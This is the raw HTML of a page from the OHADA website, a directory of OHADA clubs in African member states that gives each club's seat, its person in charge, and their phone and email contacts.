				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a20ff8 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="0a20ff8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c659d9" data-id="2c659d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af1b03 langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="3af1b03" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-08263a2 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08263a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-443ca83" data-id="443ca83" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69963c4 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="69963c4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org/en/">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55febcf" data-id="55febcf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea5719a elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="ea5719a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organization for the harmonisation <br>of Business Law in Africa </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4edf58" data-id="a4edf58" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ed5f33 elementor-widget elementor-widget-ekit-nav-menu" data-id="7ed5f33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-anglais-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32107 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">THE ORGANIZATION</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32108 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA LAW</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32109 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA &#038; YOU</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org/en/" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-220cadf" data-id="220cadf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9ff55f elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="a9ff55f" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search ..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5a1cd45 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5a1cd45" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1426d93" data-id="1426d93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f13ae4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f13ae4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e1f64a7" data-id="e1f64a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a0b3f8 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a0b3f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-agenda/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/formation-ersuma/">

											<span class="elementor-icon-list-text">Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-arbitration-center/">

											<span class="elementor-icon-list-text">Arbitration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/cnc-ohada-en/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">Digital Library</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1c0920" data-id="f1c0920" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ee6d91 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="6ee6d91" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">
                        
				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="22403" class="elementor elementor-22403 elementor-12270 elementor-location-single post-12346 page type-page status-publish hentry entry">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-398461b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="398461b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d782f0a" data-id="d782f0a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b23882b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b23882b" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00b7fac" data-id="00b7fac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6745cda elementor-widget elementor-widget-spacer" data-id="6745cda" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8f2f0bd" data-id="8f2f0bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13ddabf elementor-widget elementor-widget-heading" data-id="13ddabf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">OHADA Clubs</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01391b3" data-id="01391b3" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9a50233 content-art elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a50233" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0578a8 colx_side" data-id="f0578a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8de123c siderbar-m elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8de123c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d8e8d34" data-id="d8e8d34" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54e3760 elementor-widget elementor-widget-heading" data-id="54e3760" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OHADA Clubs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-177fb33 eael_advanced_menu_hamburger_disable_selected_menu_no eael-advanced-menu--no elementor-widget elementor-widget-eael-advanced-menu" data-id="177fb33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
			<div class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-indicator-class="fas fa-angle-down fa-solid" data-dropdown-indicator-class="fas fa-angle-down fa-solid"><ul id="menu-en-ohada-vous-clubs-ohada" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-vertical"><li id="menu-item-23794" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12346 current_page_item menu-item-23794"><a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" aria-current="page">Directory of clubs of States Members</a></li>
<li id="menu-item-23795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23795"><a href="https://www.ohada.org/en/directory-of-clubs-in-other-africas-countries/">Directory of clubs in other Africa’s countries</a></li>
<li id="menu-item-23796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23796"><a href="https://www.ohada.org/en/directory-of-clubs-in-europe/">Directory of clubs in Europe</a></li>
<li id="menu-item-23798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23798"><a href="https://www.ohada.org/en/directory-of-clubs-in-america/">Directory of clubs in America</a></li>
<li id="menu-item-23797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23797"><a href="https://www.ohada.org/en/directory-of-clubs-in-asia/">Directory of clubs in Asia</a></li>
<li id="menu-item-23799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23799"><a href="https://www.ohada.org/en/ohada-clubs-news/">OHADA clubs’ News</a></li>
<li id="menu-item-23800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23800"><a href="https://www.ohada.org/en/ohada-clubs-events-calendar/">OHADA clubs’ events calendar</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ced5ff0" data-id="ced5ff0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0bb5e6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c0bb5e6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Directory of clubs of States Members</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5e76b0a elementor-widget elementor-widget-theme-post-content" data-id="5e76b0a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-page" data-elementor-id="12346" class="elementor elementor-12346 elementor-12317">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0239837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0239837" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d5c67" data-id="01d5c67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-350c82b elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="350c82b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
		<!--fwp-loop-->
		<article class="elementor-post elementor-grid-item post-20973 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-themis-center/" >
				OHADA THEMIS CENTER			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Centre Themis (Côte d&#8217;Ivoire) <br />Siège: Abidjan<br />Responsable: M. KOUASSI Franck Hervé<br />Tél: +225 22 44 56 33 Gsm. : +225 05 54 16 48 <br />Email: <a href="mailto:jmadjenou@yahoo.fr">centrethemis@yahoo.fr</a></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-themis-center/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20963 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-gabon-association/" >
				OHADA GABON ASSOCIATION			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Association Ohada (Gabon)<br />Siège:  <br />Responsable: Mme BERRE Madeleine<br />Tél: +241 06 25 99 29 Gsm. : +241 07 51 44 69 <br />Email: <a href="mailto:jmadjenou@yahoo.fr">mberre@deloitte.ga</a></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-gabon-association/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20958 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-port-gentil-club/" >
				OHADA PORT-GENTIL CLUB			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Port-Gentil (Gabon)<br />Siège: <span style="font-size: 12.16px; line-height: 15.808px;">Port-Gentil</span> <br />Responsable: M. NKOMO ESSA Vincent<br />Tél: +241 06 057 722 <br />Email: <a href="mailto:jmadjenou@yahoo.fr">nkomoessavincent@yahoo.fr</a></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-port-gentil-club/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20949 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/federation-of-ohada-clubs-of-senegal/" >
				FEDERATION OF OHADA CLUBS OF SENEGAL			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Université Cheikh Anta Diop Dakar <br />Responsable: M. BALDE Mouhamadou Bassirou <br />Tél: +221 7 76 55 03 70<br /> Email: mouhamadou1balde@ucad.edu.sn    </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/federation-of-ohada-clubs-of-senegal/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20940 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-club-thies/" >
				OHADA CLUB &#8211; THIES			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Thiès <br />Responsable: M. Gallo DIOP, Diakhao Kanda <br />Tél: +221 3 39 52 20 00 Gsm. : +221 776819374<br /> Email: gallodiop2003@yahoo.fr</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-club-thies/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20915 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-togo-club/" >
				OHADA TOGO CLUB			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Togo <br />Siège: Lomé<br />Responsable: M. GNAMAKOU Laurent<br />Tél: +228 220 68 20 Gsm. : +228 903 58 00<br />Email: clubohadatogo@yahoo.fr</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-togo-club/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20910 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-club-national-scholl-of-judical-training/" >
				OHADA CLUB &#8211; NATIONAL SCHOLL OF JUDICAL TRAINING			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Ecole Nationale de Formation Judiciaire (Tchad) <br />Siège: N&#8217;Djamena <br />Responsable: M. NDOLOUM Casimir<br />Tél: <span style="color: #5a5a5a; font-family: Arial, sans-serif; font-size: 12px; line-height: 20px; text-align: justify;">+235 66 29 37 44<br /></span>Email: ndoloumc@yahoo.fr</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-club-national-scholl-of-judical-training/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20900 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/ohada-group-guinea/" >
				OHADA GROUP &#8211; GUINEA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Guinée <br />Siège: Conakry<br />Responsable: M. KOUADIO Magloire Kaman T. <br />Tél: +224 6 20 52 37 14 <br />Email: magloire90@gmail.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/ohada-group-guinea/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20884 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/chad-ohada-controller-club/" >
				CHAD OHADA CONTROLLER CLUB			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Club Controleur Ohada (Tchad) <br />Siège: N&#8217;Djamena <br />Responsable: M. TERAP OUIDA Alleoui<br />Tél: +235 6 33 21 91 Gsm. : +235 9 93 00 57 <br />Email: direction.controle@gmail.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/chad-ohada-controller-club/" >
			Read more  »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20874 post type-post status-publish format-standard hentry category-directory-of-clubs-of-states-members entry">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ohada.org/en/club-ohada-casamance/" >
				CLUB OHADA &#8211; CASAMANCE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Pays: Sénégal <br />Siège: Ziguinchor <br />Responsable: M. BOCKOUM Aissata<br />Tél: +221 7 74 07 00 70<br /> Email: </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.ohada.org/en/club-ohada-casamance/" >
			Read more  »		</a>

				</div>
				</article>
				</div>


		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://www.ohada.org/en/directory-of-clubs-of-states-members/2/"></div>
				<nav class="elementor-pagination" role="navigation" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.ohada.org/en/directory-of-clubs-of-states-members/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers next" href="https://www.ohada.org/en/directory-of-clubs-of-states-members/2/">Next &raquo;</a>		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="25061" class="elementor elementor-25061 elementor-25029 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2c02b0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c02b0c" data-element_type="section" id="slider_logo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
